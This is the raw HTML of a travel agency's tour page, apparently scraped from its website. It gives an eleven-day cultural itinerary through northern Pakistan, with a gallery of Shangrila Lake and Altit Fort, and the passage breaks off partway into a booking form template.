				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9eb5cdf elementor-hidden-mobile" data-id="9eb5cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e7869e elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0e7869e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-42a165d" href="https://www.facebook.com/Asiangateways/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-531617f" href="https://www.instagram.com/asiangatewayspak/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-31e9304" href="https://sg.linkedin.com/in/asia-gateway-pte-ltd-79a197194" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-131dc3e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="131dc3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5794072" data-id="5794072" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d339800 l-btn elementor-widget elementor-widget-image" data-id="d339800" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://agw.com.pk">
							<img width="280" height="65" src="https://agw.com.pk/wp-content/uploads/2023/03/orgn-removebg-preview.png" class="attachment-large size-large wp-image-313" alt="" srcset="https://agw.com.pk/wp-content/uploads/2023/03/orgn-removebg-preview.png 280w, https://agw.com.pk/wp-content/uploads/2023/03/orgn-removebg-preview-200x46.png 200w" sizes="(max-width: 280px) 100vw, 280px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-501d69a" data-id="501d69a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbf3efd elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile d-btn elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bbf3efd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-bbf3efd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-968"><a href="https://agw.com.pk/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://agw.com.pk/about-us/" class="elementor-item menu-link">About us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tour-category menu-item-1535"><a href="https://agw.com.pk/tour-category/adventure/" class="elementor-item menu-link">Adventure</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tour-category menu-item-1536"><a href="https://agw.com.pk/tour-category/cultural-tour/" class="elementor-item menu-link">Cultural tour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tour-category menu-item-1538"><a href="https://agw.com.pk/tour-category/cross-border/" class="elementor-item menu-link">Cross Border</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://agw.com.pk/car-rentals/" class="elementor-item menu-link">Car Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://agw.com.pk/contact-us/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bbf3efd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-968"><a href="https://agw.com.pk/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://agw.com.pk/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tour-category menu-item-1535"><a href="https://agw.com.pk/tour-category/adventure/" class="elementor-item menu-link" tabindex="-1">Adventure</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tour-category menu-item-1536"><a href="https://agw.com.pk/tour-category/cultural-tour/" class="elementor-item menu-link" tabindex="-1">Cultural tour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tour-category menu-item-1538"><a href="https://agw.com.pk/tour-category/cross-border/" class="elementor-item menu-link" tabindex="-1">Cross Border</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://agw.com.pk/car-rentals/" class="elementor-item menu-link" tabindex="-1">Car Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://agw.com.pk/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ec76ba elementor-hidden-mobile" data-id="0ec76ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcc608e elementor-align-right d-btn elementor-widget elementor-widget-button" data-id="bcc608e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://agw.com.pk/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-page" data-elementor-id="12" class="elementor elementor-12 elementor-location-single post-790 tours type-tours status-publish has-post-thumbnail hentry tour-category-cultural tour-category-cultural-tour ast-article-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c1757f0 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c1757f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f7437d2" data-id="f7437d2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19fb16d" data-id="19fb16d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0a95d7 elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f0a95d7" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a09f612 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="a09f612" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf56849" data-id="bf56849" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fdc2228 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="fdc2228" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d03ad6" data-id="7d03ad6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d2333a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2333a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8638fd" data-id="f8638fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c57b82 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ucaddon_uc_bullet_tabs" data-id="4c57b82" data-element_type="widget" data-widget_type="ucaddon_uc_bullet_tabs.default">
				<div class="elementor-widget-container">
			
<!-- start Icon Tabs -->
<style>/* widget: Icon Tabs */

#uc_uc_bullet_tabs_elementor_4c57b82 *{
	box-sizing: border-box;
}

#uc_uc_bullet_tabs_elementor_4c57b82{
  display:flex;
  flex-direction:column;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav{
	list-style:none;
    display:flex;
    justify-content:flex-start;
            width:auto;  	 
    	
}


	




#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li{
	display:inline-flex;
	position:relative;
    z-index:1;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li a
{
  display:inline-flex;
  width:100%;
}
#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li .uc_circle{
    position: relative;
    border-radius: 50%;
    display: inline-block;
    line-height:1em;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .ue_tab_icon
{
  line-height:1em;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .ue_tab_icon svg
{
  height:1em;
  width:1em;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .uc_circle_container
{
  display:flex;
  align-items:center;
  justify-content:center;
}
#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li .uc_circle span{
	display:block;
	position:relative;
	border-radius:50%;
	opacity:0;
    transition:0.3s;
}
#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li a{
	position:relative;
	text-decoration:none;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li a i{
	display:block;
}
#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li.r-tabs-state-active a{
}

#uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_nav li.r-tabs-state-active .uc_circle span{
	opacity:1;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .panes{ 
  display:none;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .r-tabs .r-tabs-tab {
    display: block;
    margin: 0;
    list-style: none;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .r-tabs-panel {
    display: none;
}

#uc_uc_bullet_tabs_elementor_4c57b82 .r-tabs-accordion-title {
    display: none;
}


  #uc_uc_bullet_tabs_elementor_4c57b82.uc-first-tab-opened > .uc_tab_content{
      position: relative;
  }

  #uc_uc_bullet_tabs_elementor_4c57b82.uc-first-tab-opened .uc_tab_content > .r-tabs-state-default{
      position: absolute;
      top: 0;
      left: 0;
  }

  #uc_uc_bullet_tabs_elementor_4c57b82.uc-first-tab-opened .uc_tab_content .r-tabs-state-active{
      position: static;
  }



   
@media only screen and (max-width: px){
   #uc_uc_bullet_tabs_elementor_4c57b82 ul.tabs {
     display:none;
   }
   #uc_uc_bullet_tabs_elementor_4c57b82 .r-tabs .r-tabs-nav { 
     display: none;
   }
  #uc_uc_bullet_tabs_elementor_4c57b82 .r-tabs-accordion-title {
      display:block;
  }
  #uc_uc_bullet_tabs_elementor_4c57b82 .r-tabs-accordion-title .r-tabs-anchor{ 
      display:flex; 
      overflow:hidden; 
  }
  #uc_uc_bullet_tabs_elementor_4c57b82 .r-tabs-panel {
    display: block;
  }
  #uc_uc_bullet_tabs_elementor_4c57b82 .uc_circle
  {
    display:none;
  }
  
  #uc_uc_bullet_tabs_elementor_4c57b82 .uc_tab_content
  {
    width:100%;
  }
  
  #uc_uc_bullet_tabs_elementor_4c57b82.uc-first-tab-opened .r-tabs-state-default{
	position: static;
  }
  
}



#uc_uc_bullet_tabs_elementor_4c57b82_item1
{
  border-color:;
}
#uc_uc_bullet_tabs_elementor_4c57b82_item2
{
  border-color:;
}
#uc_uc_bullet_tabs_elementor_4c57b82_item3
{
  border-color:;
}


</style>

<div id="uc_uc_bullet_tabs_elementor_4c57b82" class="uc_bullet_tabs " data-scrolltohead="off"  data-remote-type="tabs">
        <ul class="uc_tab_nav tabs">
           
<li >
   <a  href="#uc_uc_bullet_tabs_elementor_4c57b82_item1" id="#ue-tab1">
     
     <div class="ue_tab_icon"><i class='fas fa-clipboard-list'></i></div>	
     <div class="ue_tab_title">Itinerary</div>        </a>
</li>

<li >
   <a  href="#uc_uc_bullet_tabs_elementor_4c57b82_item2" id="#ue-tab2">
     
     <div class="ue_tab_icon"><i class='fas fa-photo-video'></i></div>	
     <div class="ue_tab_title">Gallery</div>        </a>
</li>

<li >
   <a  href="#uc_uc_bullet_tabs_elementor_4c57b82_item3" id="#ue-tab3">
     
     <div class="ue_tab_icon"><i class='fas fa-car-side'></i></div>	
     <div class="ue_tab_title">Book Tour</div>        </a>
</li>

        </ul>
        <div class="uc_tab_content">
           <div id="uc_uc_bullet_tabs_elementor_4c57b82_item1" class="panes">
   <p>Exploring Uncharted Pakistan eleven-day tour of Hunza, Gilgit, Skardu, Shigar, Besham, Swat Valley, and Takh-E-Bhai offers an unparalleled opportunity to explore the natural beauty and archaeological treasures of northern Pakistan. With a focus on topography and historical sites, this tour is designed to cater to the desires of all visitors. From the stunning mountain ranges and snow-capped peaks to the lush green valleys, you will experience the captivating scenic beauty of northern Pakistan.</p>
<p>The tour includes visits to numerous archaeological sites, including the Buddhist treasures of Takh-E-Bhai. You&#8217;ll have the chance to explore the ancient ruins and learn about the region&#8217;s rich cultural heritage. This exclusive tour package is the perfect way to discover the hidden gems of <a href="https://en.wikipedia.org/wiki/Northern_Pakistan">northern Pakistan</a> and experience its breathtaking beauty firsthand.</p>
<p><em><strong>Day 01: </strong></em><br />
Upon arrival at Islamabad airport. Meet, assist and transfer to the hotel.<br />
Overnight in Rawalpindi/Islamabad. (No meals).</p>
<p><em><strong>Day 02: </strong></em><br />
Breakfast at the hotel. Morning drive to Besham en-route visiting Taxila sights and museum.<br />
Overnight in Besham. (Breakfast only).</p>
<p><em><strong>Day 03: </strong></em><br />
After breakfast drive to Gilgit along Karakuram Highway.<br />
Arrive and transfer to the hotel. Short tour of Gilgit Bazaar.<br />
Overnight in Gilgit. (Breakfast only).</p>
<p><em><strong>Day 04: </strong></em><br />
Breakfast at the hotel. Morning Visit Kargah Valley.<br />
Afternoon drive to Karimabad Hunza.<br />
Overnight in Karimabad. (Breakfast only).</p>
<p><em><strong>Day 05: </strong></em><br />
Breakfast at the hotel. Morning visit <a href="https://en.wikipedia.org/wiki/Baltit_Fort">Baltit Fort</a> and Bazaar.<br />
Afternoon Nagar Valley excursion. Overnight in Karimabad (Breakfast only).</p>
<p><em><strong>Day 06: </strong></em><br />
Breakfast at the hotel. Morning drive to Skardu.<br />
Arrive in Skardu. Visit Kachura Lake and Skardu Bazaar.<br />
Continue drive to Shigar.<br />
Overnight in Shigar. (Breakfast only).</p>
<p><em><strong>Day 07: </strong></em><br />
After breakfast proceed for excursion to Khaplu Valley.<br />
Arrive and transfer to the hotel. Overnight in Shigar. (Breakfast only).</p>
<p><em><strong>Day 08: </strong></em><br />
Breakfast at the hotel. Drive to Chilas. Arrive and transfer to the hotel.<br />
Overnight in Chilas. (Breakfast only).</p>
<p><em><strong>Day 09: </strong></em><br />
After breakfast drive to Swat via Shangla Pass. Arrive in Swat, transfer to the hotel.<br />
Overnight in Saidu Sharif. (Breakfast only).</p>
<p><em><strong>Day 10:</strong></em><br />
Breakfast at the hotel. Proceed for full day sight seeing of Swat Valley.<br />
Overnight at the hotel. (Breakfast only).</p>
<p><em><strong>Day 11: </strong></em><br />
After breakfast drive to Islamabad by visiting Takht-E-Bhai.<br />
Arrive and transfer to Islamabad airport for home bound flight. (Breakfast only).</p>
     
</div>
<div id="uc_uc_bullet_tabs_elementor_4c57b82_item2" class="panes">
      		<div data-elementor-type="page" data-elementor-id="61" class="elementor elementor-61" data-elementor-post-type="elementor_library">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-55bbd20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55bbd20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47cfc49" data-id="47cfc49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da387ee elementor-widget elementor-widget-image-gallery" data-id="da387ee" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-790 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="da387ee" data-elementor-lightbox-title="Shangrila-lake-view.jpg" data-elementor-lightbox-description="Shangrila Lake View is a stunning destination located in the Skardu district of Pakistan. Surrounded by majestic mountains and pristine blue waters, this lake offers a mesmerizing view that is sure to take your breath away. Visitors can indulge in various activities such as boating, fishing, and trekking, or simply relax and soak in the beauty of the surroundings." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Nzk2LCJ1cmwiOiJodHRwczpcL1wvYWd3LmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL3RoZS1mYXItaG9yaXpvbi0zLmpwZyIsInNsaWRlc2hvdyI6ImRhMzg3ZWUifQ%3D%3D" href='https://agw.com.pk/wp-content/uploads/2023/03/the-far-horizon-3.jpg'><img width="150" height="150" src="https://agw.com.pk/wp-content/uploads/2023/03/the-far-horizon-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Shangrila Lake View" aria-describedby="gallery-1-796" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-796'>
				Shangrila Lake View is a stunning destination located in the Skardu district of Pakistan. 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="da387ee" data-elementor-lightbox-title="Altit-fort-hunza.jpg" data-elementor-lightbox-description="Altit Fort Hunza is a historic landmark located in the Hunza Valley of Pakistan. This magnificent fort, built over 900 years ago, offers a glimpse into the region&#039;s rich history and culture. The fort&#039;s strategic location on a hilltop offers breathtaking views of the surrounding valley and mountains. Visitors can explore the fort&#039;s intricate architecture, including its traditional wooden carvings and intricate artwork. The nearby town of Altit is also worth a visit, offering a chance to experience the local way of life and indulge in traditional Hunza cuisine. A visit to Altit Fort Hunza is an unforgettable experience that offers a fascinating insight into Pakistan&#039;s ancient past." data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Nzk3LCJ1cmwiOiJodHRwczpcL1wvYWd3LmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL3RyaWJlcy1vZi1oaW5kdWt1c2gtYW5kLWthcmFrb3JhbS0yLTEuanBnIiwic2xpZGVzaG93IjoiZGEzODdlZSJ9" href='https://agw.com.pk/wp-content/uploads/2023/03/tribes-of-hindukush-and-karakoram-2-1.jpg'><img width="150" height="150" src="https://agw.com.pk/wp-content/uploads/2023/03/tribes-of-hindukush-and-karakoram-2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-797" decoding="async" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-797'>
				Altit Fort Hunza is a historic landmark located in the Hunza Valley of Pakistan
				</figcaption></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		  
</div>
<div id="uc_uc_bullet_tabs_elementor_4c57b82_item3" class="panes">
   <div class="mf-form-shortcode">
		<div
			id="metform-wrap-508-508"
			class="mf-form-wrapper"
			data-form-id="508"
			data-action="https://agw.com.pk/wp-json/metform/v1/entries/insert/508"
			data-wp-nonce="088e66a000"
			data-form-nonce="8e4cfe0d53"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-508";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="508" className="elementor elementor-508" data-elementor-post-type="metform-form">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-top-section elementor-element elementor-element-34819e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34819e6" data-element_type="section" data-settings="{&quot;metform_multistep_settings_title&quot;:&quot;Personal Info&quot;,&quot;metform_multistep_settings_icon&quot;:{&quot;value&quot;:&quot;far fa-address-book&quot;,&quot;library&quot;:&quot;fa-regular&quot;}}">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c89ee83" data-id="c89ee83" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" className="elementor-section elementor-inner-section elementor-element elementor-element-f338b61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f338b61" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f4dd7" data-id="80f4dd7" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-4c2c027 elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="4c2c027" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;first-name&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-4c2c027">
					${ parent.decodeEntities(`First Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-4c2c027"
				name="first-name"
				placeholder="${ parent.decodeEntities(`Daniyal`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['first-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="first-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-380d4ab elementor-widget__width-initial elementor-widget elementor-widget-mf-text" data-id="380d4ab" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;last-name&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-380d4ab">
					${ parent.decodeEntities(`Last Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input "
				id="mf-input-text-380d4ab"
				name="last-name"
				placeholder="${ parent.decodeEntities(`Faisal`) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['last-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="last-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-a3bb2ad elementor-widget__width-initial elementor-widget elementor-widget-mf-email" data-id="a3bb2ad" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;user-email&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-email-a3bb2ad">
					${ parent.decodeEntities(`Email`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input " 
				id="mf-input-email-a3bb2ad" 
				name="user-email" 
				placeholder="${ parent.decodeEntities(`Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['user-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="user-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-bd9dd96 elementor-widget__width-initial elementor-widget elementor-widget-mf-mobile" data-id="bd9dd96" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;user-phone&quot;}" data-widget_type="mf-mobile.default">
				<div className="elementor-widget-container">
			
		
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-mobile-bd9dd96">
					${ parent.decodeEntities(`Mobile`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<${props.ReactPhoneInput}
				inputProps=${{
					name: "user-phone"
				}}
